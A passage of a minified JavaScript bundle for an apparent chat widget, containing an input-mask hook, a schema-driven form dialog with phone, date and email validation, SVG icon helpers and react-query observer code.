0===i?{}:i,s=e.showMask,o=void 0!==s&&s,l=e.separate,u=void 0!==l&&l,d=e.track,c=e.modify,h=e.onMask,f="string"==typeof a?wl(a):a,p=(0,t.useRef)(null);return function(e){var r=e.init,n=e.tracking,i=e.eventType,a=e.eventHandler,s=(0,t.useRef)({timeoutId:-1,fallbackTimeoutId:-1,cachedTimeoutId:-1,start:0,end:0}),o=(0,t.useRef)(!0),l=(0,t.useRef)(null),u=(0,t.useRef)({init:r,tracking:n,eventType:i,eventHandler:a});return u.current.init=r,u.current.tracking=n,u.current.eventType=i,u.current.eventHandler=a,(0,t.useMemo)(function(){return function(e,t,r){var n=r.onFocus,i=r.onBlur,a=r.onInput;return new Proxy(e,{set:function(r,s,o){if("current"!==s)return!1;var l=null!==o&&Ml.includes(o.type);if(o!==e.current&&(null!==e.current&&(e.current.removeEventListener("focus",n),e.current.removeEventListener("blur",i),e.current.removeEventListener("input",a)),null!==o&&l)){var u,d=null!==(u=o._wrapperState)&&void 0!==u?u:{},c=d.controlled,h=void 0!==c&&c,f=d.initialValue,p=void 0===f?"":f;Fl(o,{value:t({controlled:h,initialValue:o.value||p}).value}),document.activeElement===o&&n(),o.addEventListener("focus",n),o.addEventListener("blur",i),o.addEventListener("input",a)}return r[s]=o,!0}})}(l,u.current.init,{onFocus:function(){s.current.timeoutId=window.setTimeout(function e(){var t,r,n,i;o.current?(s.current.start=null!==(t=null===(r=l.current)||void 0===r?void 0:r.selectionStart)&&void 0!==t?t:0,s.current.end=null!==(n=null===(i=l.current)||void 0===i?void 0:i.selectionEnd)&&void 0!==n?n:0,s.current.timeoutId=window.setTimeout(e)):s.current.fallbackTimeoutId=window.setTimeout(e)})},onBlur:function(){window.clearTimeout(s.current.timeoutId),window.clearTimeout(s.current.fallbackTimeoutId),s.current.timeoutId=-1,s.current.fallbackTimeoutId=-1,s.current.cachedTimeoutId=-1},onInput:function(e){var t=l.current;if(null!==t)try{var r,n,i,a,d;if(s.current.cachedTimeoutId===s.current.timeoutId)throw new Al("The input selection has not been updated.");s.current.cachedTimeoutId=s.current.timeoutId;var c=t.value,h=t.selectionStart,f=t.selectionEnd;if(null===h||null===f)throw new Al("The selection attributes have not been initialized.");var p,m=null!==(r=null===(n=t._valueTracker)||void 0===n||null===(i=n.getValue)||void 0===i?void 0:i.call(n))&&void 0!==r?r:"";if(void 0===e.inputType&&(s.current.start=0,s.current.end=m.length),h>s.current.start?p="insert":h<=s.current.start&&h<s.current.end?p="deleteBackward":h===s.current.end&&c.length<m.length&&(p="deleteForward"),void 0===p||("deleteBackward"===p||"deleteForward"===p)&&c.length>m.length)throw new Al("Input type detection error.");var y="",g="",v=s.current.start,b=s.current.end;if("insert"===p)y=c.slice(s.current.start,h);else{var w=m.length-c.length;v=h,b=h+w,g=m.slice(v,b)}var E=u.current.tracking({inputType:p,previousValue:m,value:c,addedValue:y,deletedValue:g,changeStart:v,changeEnd:b,selectionStart:h,selectionEnd:f});Fl(t,{value:E.value,selectionStart:E.selectionStart,selectionEnd:E.selectionEnd});var S=u.current.eventType,x=u.current.eventHandler;if("string"==typeof S&&x){var C=t.value,D=t.selectionStart,k=t.selectionEnd;o.current=!1,requestAnimationFrame(function(){Fl(t,{value:C,selectionStart:null!=D?D:C.length,selectionEnd:null!=k?k:C.length});var e=new CustomEvent(S,{bubbles:!0,cancelable:!1,composed:!0,detail:E.__detail});t.dispatchEvent(e),ki.unstable_batchedUpdates?(0,ki.unstable_batchedUpdates)(x,e):x(e),o.current=!0})}null===(a=t._valueTracker)||void 0===a||null===(d=a.setValue)||void 0===d||d.call(a,m),s.current.start=E.selectionStart,s.current.end=E.selectionEnd}catch(yl){var $,_,P,T,A,F,M,O,I,R,L,N=yl,B=N.name,j=N.cause;if(Fl(t,{value:null!==($=null!==(_=null==j||null===(P=j.__attributes)||void 0===P?void 0:P.value)&&void 0!==_?_:null===(T=t._valueTracker)||void 0===T||null===(A=T.getValue)||void 0===A?void 0:A.call(T))&&void 0!==$?$:"",selectionStart:null!==(F=null==j||null===(M=j.__attributes)||void 0===M?void 0:M.selectionStart)&&void 0!==F?F:s.current.start,selectionEnd:null!==(O=null==j||null===(I=j.__attributes)||void 0===I?void 0:I.selectionEnd)&&void 0!==O?O:s.current.end}),void 0!==(null==j||null===(R=j.__attributes)||void 0===R?void 0:R.selectionStart)&&(s.current.start=j.__attributes.selectionStart),void 0!==(null==j||null===(L=j.__attributes)||void 0===L?void 0:L.selectionEnd)&&(s.current.end=j.__attributes.selectionEnd),e.preventDefault(),e.stopPropagation(),"SyntheticChangeError"!==B)throw yl}}})},[])}({init:function(e){var t=e.controlled,r=e.initialValue;r=t||r?r:o?n:"";var i={mask:n,replacement:f,separate:u};return p.current={value:r,props:i,fallbackProps:i},{value:r}},tracking:function(e){var t,r=e.inputType,i=e.previousValue,a=e.addedValue,s=e.changeStart,l=e.changeEnd;if(null===p.current)throw new Al("The state has not been initialized.");p.current.value!==i?p.current.props=p.current.fallbackProps:p.current.fallbackProps=p.current.props;var h=null==d?void 0:d(ml(ml({},"insert"===r?{inputType:r,data:a}:{inputType:r,data:null}),{},{value:i,selectionStart:s,selectionEnd:l}));if(!1===h)throw new Al("Custom tracking stop.");null===h?a="":!0!==h&&void 0!==h&&(a=h);var m=xl(i,ml({end:s},p.current.props)),y=xl(i,ml({start:l},p.current.props)),g=RegExp("[^".concat(Object.keys(p.current.props.replacement).join(""),"]"),"g"),v=p.current.props.mask.replace(g,"");if(m&&(m=bl(m,{replacementChars:v,replacement:p.current.props.replacement,separate:p.current.props.separate}),v=v.slice(m.length)),a&&(a=bl(a,{replacementChars:v,replacement:p.current.props.replacement,separate:!1}),v=v.slice(a.length)),"insert"===r&&""===a)throw new Al("The character does not match the key value of the `replacement` object.");if(p.current.props.separate){var b=p.current.props.mask.slice(s,l).replace(g,""),w=b.length-a.length;w<0?y=y.slice(-w):w>0&&(y=b.slice(-w)+y)}y&&(y=bl(y,{replacementChars:v,replacement:p.current.props.replacement,separate:p.current.props.separate}));var E=m+a+y,S=null!==(t=null==c?void 0:c(E))&&void 0!==t?t:{},x=S.mask,C=void 0===x?n:x,D=S.replacement,k=void 0===D?f:D,$=S.showMask,_=void 0===$?o:$,P=S.separate,T=void 0===P?u:P;"string"==typeof k&&(k=wl(k));var A=function(e,t){var r=t.mask,n=t.replacement,i=El(e,{mask:r,replacement:n,separate:t.separate,showMask:t.showMask}),a=Sl(i,{mask:r,replacement:n}),s=kl({mask:r,replacement:n}),o=kl({mask:r,replacement:n},!0);return{value:i,input:e,parts:a,pattern:s,isValid:RegExp(o).test(i)}}(E,{mask:C,replacement:k,separate:T,showMask:_}),F=function(e){var t,r,n,i=e.inputType,a=e.value,s=e.addedValue,o=e.beforeChangeValue,l=e.replacement,u=e.separate,d=e.parts.filter(function(e){var t=e.type;return"input"===t||u&&"replacement"===t}),c=null===(t=d[o.length+s.length-1])||void 0===t?void 0:t.index,h=null===(r=d[o.length-1])||void 0===r?void 0:r.index,f=null===(n=d[o.length+s.length])||void 0===n?void 0:n.index;if("insert"===i){if(void 0!==c)return c+1;if(void 0!==f)return f;if(void 0!==h)return h+1}if("deleteForward"===i){if(void 0!==f)return f;if(void 0!==h)return h+1}if("deleteBackward"===i){if(void 0!==h)return h+1;if(void 0!==f)return f}var p=a.split("").findIndex(function(e){return Object.prototype.hasOwnProperty.call(l,e)});return-1!==p?p:a.length}({inputType:r,value:A.value,addedValue:a,beforeChangeValue:m,parts:A.parts,replacement:k,separate:T});return p.current.value=A.value,p.current.props={mask:C,replacement:k,separate:T},{value:A.value,selectionStart:F,selectionEnd:F,__detail:A}},eventType:"input-mask",eventHandler:h})}function Il(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];return e=>{for(const r of t)"function"===typeof r?r(e):null!=r&&(r.current=e)}}function Rl(e){let{openButton:r,title:n,actionTitle:i,schema:a,disableOpen:s,messageId:l=""}=e;const[u,d]=t.useState(!1),{formData:c,formProperties:h}=(e=>{let{schema:t}=e;const r={},n={},i=t;"object"===typeof i.properties&&Object.keys(i.properties).forEach(e=>{var t,a;const s=null===i||void 0===i||null===(t=i.properties)||void 0===t?void 0:t[e];if(!s.$ref){const t=Object.keys(s.properties),i={},a={};return t.forEach(e=>{var t;i[e]="",a[e]=s.properties[e],null!==(t=a[e])&&void 0!==t&&t.required||null===s||void 0===s||!s.required.includes(e)||(a[e].required=!0)}),r[e]=o({},i),void(n[e]=o({},a))}const l=s.$ref.split("/"),u=l[l.length-1],d=Object.keys((null===(a=i.$defs)||void 0===a?void 0:a[u]).properties),c={},h={};d.forEach(e=>{var t,r,n,a;c[e]="",h[e]=(null===(t=i.$defs)||void 0===t?void 0:t[u]).properties[e],null!==(r=h[e])&&void 0!==r&&r.required||null===(n=i.$defs)||void 0===n||null===(a=n[u])||void 0===a||!a.required.includes(e)||(h[e].required=!0)}),r[e]=o({},c),n[e]=o({},h)});return{formData:r,formProperties:n}})({schema:a}),f=Oe(e=>e.clientId),p=Oe(e=>e.addSubmittedForm),{sendJsonMessage:m}=mt(),{messages:y,updateMessages:g}=Cf(),[v]=Ue(),b=t.useRef(null),w=$i({element:b.current}),{register:E,handleSubmit:S,formState:{errors:x}}=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const r=t.useRef(void 0),n=t.useRef(void 0),[i,a]=t.useState({isDirty:!1,isValidating:!1,isLoading:Ro(e.defaultValues),isSubmitted:!1,isSubmitting:!1,isSubmitSuccessful:!1,isValid:!1,submitCount:0,dirtyFields:{},touchedFields:{},validatingFields:{},errors:e.errors||{},disabled:e.disabled||!1,isReady:!1,defaultValues:Ro(e.defaultValues)?void 0:e.defaultValues});if(!r.current)if(e.formControl)r.current=o(o({},e.formControl),{},{formState:i}),e.defaultValues&&!Ro(e.defaultValues)&&e.formControl.reset(e.defaultValues,e.resetOptions);else{const t=fl(e),{formControl:n}=t,a=Vs(t,qs);r.current=o(o({},a),{},{formState:i})}const s=r.current.control;return s._options=e,ko(()=>{const e=s._subscribe({formState:s._proxyFormState,callback:()=>a(o({},s._formState)),reRenderRoot:!0});return a(e=>o(o({},e),{},{isReady:!0})),s._formState.isReady=!0,e},[s]),t.useEffect(()=>s._disableForm(e.disabled),[s,e.disabled]),t.useEffect(()=>{e.mode&&(s._options.mode=e.mode),e.reValidateMode&&(s._options.reValidateMode=e.reValidateMode)},[s,e.mode,e.reValidateMode]),t.useEffect(()=>{e.errors&&(s._setErrors(e.errors),s._focusError())},[s,e.errors]),t.useEffect(()=>{e.shouldUnregister&&s._subjects.state.next({values:s._getWatch()})},[s,e.shouldUnregister]),t.useEffect(()=>{if(s._proxyFormState.isDirty){const e=s._getDirty();e!==i.isDirty&&s._subjects.state.next({isDirty:e})}},[s,i.isDirty]),t.useEffect(()=>{e.values&&!To(e.values,n.current)?(s._reset(e.values,o({keepFieldsRef:!0},s._options.resetOptions)),n.current=e.values,a(e=>o({},e))):s._resetDefaultValues()},[s,e.values]),t.useEffect(()=>{s._state.mount||(s._setValid(),s._state.mount=!0),s._state.watch&&(s._state.watch=!1,s._subjects.state.next(o({},s._formState))),s._removeUnmounted()}),r.current.formState=Do(i,s),r.current}({defaultValues:c,mode:"onSubmit",reValidateMode:"onBlur"}),C=t.useRef(null);t.useEffect(()=>{u&&C.current&&setTimeout(()=>{var e;null===(e=C.current)||void 0===e||e.focus()},0)},[u]);const D=e=>{C.current=e.target},k=e=>{let{inputKeys:t,inputName:r,elementKey:n}=e;const i=t[r],a=Ol({mask:"___-___-____",replacement:{_:/\d/}}),s=Ol({mask:"__/__/____",replacement:{_:/\d/}}),l=Ol({mask:"___________________________________________",replacement:{_:/^[A-Za-z\s]*$/}});if("string"===i.type){var u,d;const e="".concat(n,".").concat(r),t=i.description||"",c=null===x||void 0===x?void 0:x[n],h=null===c||void 0===c?void 0:c[r],f=void 0!==h,p=(null===i||void 0===i?void 0:i.minLength)||(null===i||void 0===i||null===(u=i.required)||void 0===u?void 0:u.length)||i.required,m=(null===i||void 0===i||null===(d=i.required)||void 0===d?void 0:d[0])||"This field is required",y="This field should have at least ".concat(null===i||void 0===i?void 0:i.minLength," character(s)"),g=E(e,{required:{value:p,message:m},minLength:{value:i.minLength,message:y},pattern:{value:"email"===i.format?/^[\w-.]+@([\w-]+\.)+[\w-]{2,4}$/g:/(?:)/,message:"Please enter a valid email address."},validate:e=>{if(!e&&!p)return!0;if(!e.trim()&&p)return"Field cannot be empty";if("phone"===i.format){const t=e.length;if(e&&12!==t)return"Enter a valid phone number";const r=Ps(e,"US"),n=Ps(e,"CA"),i=Bs(r.number,"US"),a=Bs(n.number,"CA");return!!(i||a)||"Enter a valid phone number"}if("date"===i.format){if(10!==e.length)return"Enter a valid date";const t=e.split("/")[2],r=Number(t),n=new Date(e),i=new Date,a=100,s=i.getFullYear()-r>a;return!(isNaN(n.getDate())||n>i||s)||"Enter a valid date"}return!0}}),v=()=>"phone"===i.format?Il(g.ref,a):"date"===i.format?Il(g.ref,s):/name/i.test(i.title)?Il(g.ref,l):g.ref;return(0,Ie.jsxs)("div",{className:"tl tl-flex tl-flex-col tl-gap-1 tl-mb-5",children:[(0,Ie.jsxs)("label",{htmlFor:e,className:"tl tl-text-n tl-leading-md tl-text-[#4A4A4A] tl-font-medium",children:[i.title,p?"*":null]}),(0,Ie.jsx)("input",o(o({className:"".concat(f?"tl-border-error":""," tl tl-font-sans !tl-py-3 !tl-pl-3 tl-text-n tl-rounded-md tl-border tl-border-[#CFD0D1] placeholder:tl-text-n"),id:e,placeholder:t,onFocus:D},g),{},{ref:v()})),f?(0,Ie.jsx)("p",{className:"tl tl-font-medium tl-text-[9px] tl-leading-3 tl-uppercase tl-text-error",children:h.message}):null]},e)}return null};return(0,Ie.jsxs)(Ie.Fragment,{children:[r?t.cloneElement(r,{onClick:s?()=>({}):()=>d(!0)},...Array.isArray(r.props.children)?r.props.children:[r.props.children]):null,(0,ki.createPortal)((0,Ie.jsxs)("dialog",{open:u,className:"tl tl-p-0 tl-flex tl-flex-col tl-absolute tl-left-0 tl-w-full tl-h-full tl-z-10 tl-rounded-md ".concat(u?"tl-top-0":"tl-top-[9999rem]"),children:[(0,Ie.jsxs)("div",{className:"tl tl-bg-brand tl-px-6 tl-py-4 tl-flex tl-items-center tl-flex-0 tl-justify-between tl-rounded-t-md",children:[(0,Ie.jsx)("span",{className:"tl tl-antialiased tl-text-white tl-font-semibold tl-text-n tl-uppercase",children:n}),(0,Ie.jsx)("div",{className:"tl tl-cursor-pointer",onClick:()=>d(!1),children:(0,Ie.jsx)(Ne,{color:"#fff",size:"14"})})]}),(0,Ie.jsx)("div",{ref:b,className:"tl tl-flex-auto tl-p-6 tl-pt-2 tl-overflow-y-auto scrollbar scrollbar-w-[5px] scrollbar-rounded-full scrollbar-thumb-gray-400",children:(0,Ie.jsx)("form",{id:"form-dialog-".concat(l),onSubmit:S(e=>{const t={type:at,id:pt(),timestamp:Date.now(),data:{id:pt(),text:js({formData:e})}},r=Di({id:t.id,text:js({formData:e}),senderId:v.frontdeskaisocketid,timestamp:t.timestamp,clientId:f});p(l),g([...y,r]),m(t),d(!1)}),children:Object.keys(h).map(e=>{const t=h[e];return(0,Ie.jsxs)(Ie.Fragment,{children:[(0,Ie.jsx)("div",{className:"tl tl-uppercase tl-text-n tl-leading-md tl-text-gray-700 tl-font-semibold tl-mb-4 tl-mt-2",children:e.replace("_"," ")}),Object.keys(t).map(r=>(0,Ie.jsx)(k,{inputKeys:t,inputName:r,elementKey:e},"".concat(e,".").concat(r)))]})})})}),(0,Ie.jsx)("div",{className:"tl tl-p-5 tl-bg-white flex-0 tl-rounded-t tl-z-10 ".concat(w?"tl-shadow-mid":""),children:(0,Ie.jsx)("input",{form:"form-dialog-".concat(l),value:i||"Send",readOnly:!0,type:"submit",className:"tl-font-sans tl-border-0 tl-text-white tl-w-full tl-rounded-md tl-py-2 tl-text-sm tl-font-semibold tl-antialiased tl-bg-brand tl-cursor-pointer"})})]}),document.getElementById("chat-box"))]})}var Ll={color:void 0,size:void 0,className:void 0,style:void 0,attr:void 0},Nl=t.createContext&&t.createContext(Ll),Bl=function(){return Bl=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var i in t=arguments[r])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e},Bl.apply(this,arguments)},jl=function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(r[n]=e[n]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var i=0;for(n=Object.getOwnPropertySymbols(e);i<n.length;i++)t.indexOf(n[i])<0&&Object.prototype.propertyIsEnumerable.call(e,n[i])&&(r[n[i]]=e[n[i]])}return r};function Vl(e){return e&&e.map(function(e,r){return t.createElement(e.tag,Bl({key:r},e.attr),Vl(e.child))})}function zl(e){return function(r){return t.createElement(Gl,Bl({attr:Bl({},e.attr)},r),Vl(e.child))}}function Gl(e){var r=function(r){var n,i=e.attr,a=e.size,s=e.title,o=jl(e,["attr","size","title"]),l=a||r.size||"1em";return r.className&&(n=r.className),e.className&&(n=(n?n+" ":"")+e.className),t.createElement("svg",Bl({stroke:"currentColor",fill:"currentColor",strokeWidth:"0"},r.attr,i,o,{className:n,style:Bl(Bl({color:e.color||r.color},r.style),e.style),height:l,width:l,xmlns:"http://www.w3.org/2000/svg"}),s&&t.createElement("title",null,s),e.children)};return void 0!==Nl?t.createElement(Nl.Consumer,null,function(e){return r(e)}):r(Ll)}function Hl(e){return zl({tag:"svg",attr:{viewBox:"0 0 320 512"},child:[{tag:"path",attr:{d:"M34.52 239.03L228.87 44.69c9.37-9.37 24.57-9.37 33.94 0l22.67 22.67c9.36 9.36 9.37 24.52.04 33.9L131.49 256l154.02 154.75c9.34 9.38 9.32 24.54-.04 33.9l-22.67 22.67c-9.37 9.37-24.57 9.37-33.94 0L34.52 272.97c-9.37-9.37-9.37-24.57 0-33.94z"}}]})(e)}function Ul(e){return zl({tag:"svg",attr:{viewBox:"0 0 320 512"},child:[{tag:"path",attr:{d:"M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"}}]})(e)}const ql=["refetchPage"];class Wl extends U{constructor(e,t){super(),this.client=e,this.options=t,this.trackedProps=new Set,this.selectError=null,this.bindMethods(),this.setOptions(t)}bindMethods(){this.remove=this.remove.bind(this),this.refetch=this.refetch.bind(this)}onSubscribe(){1===this.listeners.size&&(this.currentQuery.addObserver(this),Kl(this.currentQuery,this.options)&&this.executeFetch(),this.updateTimers())}onUnsubscribe(){this.hasListeners()||this.destroy()}shouldFetchOnReconnect(){return Ql(this.currentQuery,this.options,this.options.refetchOnReconnect)}shouldFetchOnWindowFocus(){return Ql(this.currentQuery,this.options,this.options.refetchOnWindowFocus)}destroy(){this.listeners=new Set,this.clearStaleTimeout(),this.clearRefetchInterval(),this.currentQuery.removeObserver(this)}setOptions(e,t){const r=this.options,n=this.currentQuery;if(this.options=this.client.defaultQueryOptions(e),I(r,this.options)||this.client.getQueryCache().notify({type:"observerOptionsUpdated",query:this.currentQuery,observer:this}),"undefined"!==typeof this.options.enabled&&"boolean"!==typeof this.options.enabled)throw new Error("Expected enabled to be a boolean");this.options.queryKey||(this.options.queryKey=r.queryKey),this.updateQuery();const i=this.hasListeners();i&&Yl(this.currentQuery,n,this.options,r)&&this.executeFetch(),this.updateResult(t),!i||this.currentQuery===n&&this.options.enabled===r.enabled&&this.options.staleTime===r.staleTime||this.updateStaleTimeout();const a=this.computeRefetchInterval();!i||this.currentQuery===n&&this.options.enabled===r.enabled&&a===this.currentRefetchInterval||this.updateRefetchInterval(a)}getOptimisticResult(e){const t=this.client.getQueryCache().build(this.client,e),r=this.createResult(t,e);return function(e,t,r){if(r.keepPreviousData)return!1;if(void 0!==r.placeholderData)return t.isPlaceholderData;if(!I(e.getCurrentResult(),t))return!0;return!1}(this,r,e)&&(this.currentResult=r,this.currentResultOptions=this.options,this.currentResultState=this.currentQuery.state),r}getCurrentResult(){return this.currentResult}trackResult(e){const t={};return Object.keys(e).forEach(r=>{Object.defineProperty(t,r,{configurable:!1,enumerable:!0,get:()=>(this.trackedProps.add(r),e[r])})}),t}getCurrentQuery(){return this.currentQuery}remove(){this.client.getQueryCache().remove(this.currentQuery)}refetch(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},{refetchPage:t}=e,r=Vs(e,ql);return this.fetch(o(o({},r),{},{meta:{refetchPage:t}}))}fetchOptimistic(e){const t=this.client.defaultQueryOptions(e),r=this.client.getQueryCache().build(this.client,t);return r.isFetchingOptimistic=!0,r.fetch().then(()=>this.createResult(r,t))}fetch(e){var t;return this.executeFetch(o(o({},e),{},{cancelRefetch:null==(t=e.cancelRefetch)||t})).then(()=>(this.updateResult(),this.currentResult))}executeFetch(e){this.updateQuery();let t=this.currentQuery.fetch(this.options,e);return null!=e&&e.throwOnError||(t=t.catch(x)),t}updateStaleTimeout(){if(this.clearStaleTimeout(),S||this.currentResult.isStale||!C(this.options.staleTime))return;const e=D(this.currentResult.dataUpdatedAt,this.options.staleTime)+1;this.staleTimeoutId=setTimeout(()=>{this.currentResult.isStale||this.updateResult()},e)}computeRefetchInterval(){var e;return"function"===typeof this.options.refetchInterval?this.options.refetchInterval(this.currentResult.data,this.currentQuery):null!=(e=this.options.refetchInterval)&&e}updateRefetchInterval(e){this.clearRefetchInterval(),this.currentRefetchInterval=e,!S&&!1!==this.options.enabled&&C(this.currentRefetchInterval)&&0!==this.currentRefetchInterval&&(this.refetchIntervalId=setInterval(()=>{(this.options.refetchIntervalInBackground||q.isFocused())&&this.executeFetch()},this.currentRefetchInterval))}updateTimers(){this.updateStaleTimeout(),this.updateRefetchInterval(this.computeRefetchInterval())}clearStaleTimeout(){this.staleTimeoutId&&(clearTimeout(this.staleTimeoutId),this.staleTimeoutId=void 0)}clearRefetchInterval(){this.refetchIntervalId&&(clearInterval(this.refetchIntervalId),this.refetchIntervalId=void 0)}createResult(e,t){const r=this.currentQuery,n=this.options,i=this.currentResult,a=this.currentResultState,s=this.currentResultOptions,o=e!==r,l=o?e.state:this.currentQueryInitialState,u=o?this.currentResult:this.previousQueryResult,{state:d}=e;let c,{dataUpdatedAt:h,error:f,errorUpdatedAt:p,fetchStatus:m,status:y}=d,g=!1,v=!1;if(t._optimisticResults){const i=this.hasListeners(),a=!i&&Kl(e,t),s=i&&Yl(e,r,t,n);(a||s)&&(m=Y(e.options.networkMode)?"fetching":"paused",h||(y="loading")),"isRestoring"===t._optimisticResults&&(m="idle")}if(t.keepPreviousData&&!d.dataUpdatedAt&&null!=u&&u.isSuccess&&"error"!==y)c=u.data,h=u.dataUpdatedAt,y=u.status,g=!0;else if(t.select&&"undefined"!==typeof d.data)if(i&&d.data===(null==a?void 0:a.data)&&t.select===this.selectFn)c=this.selectResult;else try{this.selectFn=t.select,c=t.select(d.data),c=z(null==i?void 0:i.data,c,t),this.selectResult=c,this.selectError=null}catch(S){0,this.selectError=S}else c=d.data;if("undefined"!==typeof t.placeholderData&&"undefined"===typeof c&&"loading"===y){let e;if(null!=i&&i.isPlaceholderData&&t.placeholderData===(null==s?void 0:s.placeholderData))e=i.data;else if(e="function"===typeof t.placeholderData?t.placeholderData():t.placeholderData,t.select&&"undefined"!==typeof e)try{e=t.select(e),this.selectError=null}catch(S){0,this.selectError=S}"undefined"!==typeof e&&(y="success",c=z(null==i?void 0:i.data,e,t),v=!0)}this.selectError&&(f=this.selectError,c=this.selectResult,p=Date.now(),y="error");const b="fetching"===m,w="loading"===y,E="error"===y;return{status:y,fetchStatus:m,isLoading:w,isSuccess:"success"===y,isError:E,isInitialLoading:w&&b,data:c,dataUpdatedAt:h,error:f,errorUpdatedAt:p,failureCount:d.fetchFailureCount,failureReason:d.fetchFailureReason,errorUpdateCount:d.errorUpdateCount,isFetched:d.dataUpdateCount>0||d.errorUpdateCount>0,isFetchedAfterMount:d.dataUpdateCount>l.dataUpdateCount||d.errorUpdateCount>l.errorUpdateCount,isFetching:b,isRefetching:b&&!w,isLoadingError:E&&0===d.dataUpdatedAt,isPaused:"paused"===m,isPlaceholderData:v,isPreviousData:g,isRefetchError:E&&0!==d.dataUpdatedAt,isStale:Xl(e,t),refetch:this.refetch,remove:this.remove}}updateResult(e){const t=this.currentResult,r=this.createResult(this.currentQuery,this.options);if(this.currentResultState=this.currentQuery.state,this.currentResultOptions=this.options,I(r,t))return;this.currentResult=r;const n={cache:!0};!1!==(null==e?void 0:e.listeners)&&(()=>{if(!t)return!0;const{notifyOnChangeProps:e}=this.options,r="function"===typeof e?e():e;if("all"===r||!r&&!this.trackedProps.size)return!0;const n=new Set(null!=r?r:this.trackedProps);return this.options.useErrorBoundary&&n.add("error"),Object.keys(this.currentResult).some(e=>{const r=e;return this.currentResult[r]!==t[r]&&n.has(r)})})()&&(n.listeners=!0),this.notify(o(o({},n),e))}updateQuery(){const e=this.client.getQueryCache().build(this.client,this.options);if(e===this.currentQuery)return;const t=this.currentQuery;this.currentQuery=e,this.currentQueryInitialState=e.state,this.previousQueryResult=this.currentResult,this.hasListeners()&&(null==t||t.removeObserver(this),e.addObserver(this))}onQueryUpdate(e){const t={};"success"===e.type?t.onSuccess=!e.manual:"error"!==e.type||J(e.error)||(t.onError=!0),this.updateResult(t),this.hasListeners()&&this.updateTimers()}notify(e){H.batch(()=>{var t,r,n,i;if(e.onSuccess)null==(t=(r=this.options).onSuccess)||t.call(r,this.currentResult.data),null==(n=(i=this.options).onSettled)||n.call(i,this.currentResult.data,null);else if(e.onError){var a,s,o,l;null==(a=(s=this.options).onError)||a.call(s,this.currentResult.error),null==(o=(l=this.options).onSettled)||o.call(l,void 0,this.currentResult.error)}e.listeners&&this.listeners.forEach(e=>{let{listener:t}=e;t(this.currentResult)}),e.cache&&this.client.getQueryCache().notify({query:this.currentQuery,type:"observerResultsUpdated"})})}}function Kl(e,t){return function(e,t){return!1!==t.enabled&&!e.state.dataUpdatedAt&&!("error"===e.state.status&&!1===t.retryOnMount)}(e,t)||e.state.dataUpdatedAt>0&&Ql(e,t,t.refetchOnMount)}function Ql(e,t,r){if(!1!==t.enabled){const n="function"===typeof r?r(e):r;return"always"===n||!1!==n&&Xl(e,t)}return!1}function Yl(e,t,r,n){return!1!==r.enabled&&(e!==t||!1===n.enabled)&&(!r.suspense||"error"!==e.state.status)&&Xl(e,r)}function Xl(e,t){return e.isStaleByTime(t.staleTime)}const Jl=__webpack_require__(461).useSyncExternalStore;function Zl(){let e=!1;return{clearReset:()=>{e=!1},reset:()=>{e=!0},isReset:()=>e}}const eu=t.createContext(Zl()),tu=t.createContext(!1);tu.Provider;function ru(e,r){const n=ce({context:e.context}),i=t.useContext(tu),a=t.useContext(eu),s=n.defaultQueryOptions(e);s._optimisticResults=i?"isRestoring":"optimistic",s.onError&&(s.onError=H.batchCalls(s.onError)),s.onSuccess&&(s.onSuccess=H.batchCalls(s.onSuccess)),s.onSettled&&(s.onSettled=H.batchCalls(s.onSettled)),(e=>{e.suspense&&"number"!==typeof e.staleTime&&(e.staleTime=1e3)})(s),((e,t)=>{(e.suspense||e.useErrorBoundary)&&(t.isReset()||(e.retryOnMount=!1))})(s,a),(e=>{t.useEffect(()=>{e.clearReset()},[e])})(a);const[o]=t.useState(()=>new r(n,s)),l=o.getOptimisticResult(s);if(Jl(t.useCallback(e=>{const t=i?()=>{}:o.subscribe(H.batchCalls(e));return o.updateResult(),t},[o,i]),()=>o.getCurrentResult(),()=>o.getCurrentResult()),t.useEffect(()=>{o.setOptions(s,{listeners:!1})},[s,o]),((e,t,r)=>(null==e?void 0:e.suspense)&&((e,t)=>e.isLoading&&e.isFetching&&!t)(t,r))(s,l,i))throw((e,t,r)=>t.fetchOptimistic(e).then(t=>{let{data:r}=t;null==e.onSuccess||e.onSuccess(r),null==e.onSettled||e.onSettled(r,null)}).catch(t=>{r.clearReset(),null==e.onError||e.onError(t),null==e.onSettled||e.onSettled(void 0,t)}))(s,o,a);if((e=>{let{result:t,errorResetBoundary:r,useErrorBoundary:n,query:i}=e;return t.isError&&!r.isReset()&&!t.isFetching&&(a=n,s=[t.error,i],"function"===typeof a?a(...s):!!a);var a,s})({result:l,errorResetBoundary:a,useErrorBoundary:s.useErrorBoundary,query:o.getCurrentQuery()}))throw l.error;return s.notifyOnChangeProps?l:o.trackResult(l)}function nu(e,t,r){return ru(k(e,t,r),Wl)}function iu(e,t){return function(){return e.apply(t,arguments)}}const{toString:au}=Object.prototype,{getPrototypeOf:su}=Object,{iterator:ou,toStringTag:lu}=Symbol,uu=(du=Object.create(null),e=>{const t=au.call(e);return du[t]||(du[t]=t.slice(8,-1).toLowerCase())});var du;const cu=e=>(e=e.toLowerCase(),t=>uu(t)===e),hu=e=>t=>typeof t===e,{isArray:fu}=Array,pu=hu("undefined");function mu(e){return null!==e&&!pu(e)&&null!==e.constructor&&!pu(e.constructor)&&vu(e.constructor.isBuffer)&&e.constructor.isBuffer(e)}const yu=cu("ArrayBuffer");const gu=hu("string"),vu=hu("function"),bu=hu("number"),wu=e=>null!==e&&"object"===typeof e,Eu=e=>{if("object"!==uu(e))return!1;const t=su(e);return(null===t||t===Object.prototype||null===Object.getPrototypeOf(t))&&!(lu in e)&&!(ou in 